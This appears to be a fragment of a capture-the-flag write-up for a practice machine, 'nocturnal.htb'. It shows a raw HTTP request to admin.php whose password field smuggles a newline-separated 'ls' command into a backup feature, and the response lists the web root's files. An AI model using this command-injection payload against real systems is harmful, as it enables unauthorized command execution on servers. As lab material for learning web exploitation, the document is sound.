 POST /admin.php HTTP/1.1
Host: nocturnal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://nocturnal.htb
Sec-GPC: 1
Connection: keep-alive
Cookie: PHPSESSID=s3jn9f3r72i91h817oebeg51t5
Upgrade-Insecure-Requests: 1
Priority: u=0, i
password=%0als&backup=
157
158 <div class="backup-output">
159
160 <div class='backup-success'>
<p>
Backup created successfully.
</p>
<a href='backups/backup_2025-08-22.zip' class='
download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
backups/backup_2025-08-22.zip
161
162 .:
163 admin.php
164 backups
165 dashboard.php
166 index.php
167 login.php
168 logout.php
169 register.php
170 style.css
171 uploads
172 view.php
173 </pre>
</div>
174 </div>
175
176 </div>
177 </body>
178 </html>
179
180